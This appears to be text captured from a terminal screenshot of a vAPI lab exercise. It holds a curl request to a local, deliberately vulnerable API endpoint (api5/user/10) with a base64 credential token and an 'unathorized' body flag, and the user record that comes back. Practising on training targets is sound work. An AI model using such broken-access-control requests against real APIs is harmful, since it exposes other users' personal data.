 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$ curl --location --request GET 'http://localhost/vapi/api5/user/10' \
--header 'Authorization-Token: UmVwdGlsaW86dGVzdDEyMw==' \
--header 'Content-Type: application/json' \
--data '{
    "unathorized":"true"
}'
{"id":10,"username":"Reptilio","name":"Rept","address":"ABC","mobileno":"888888888"}st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-w
ith-vAPI/vapi$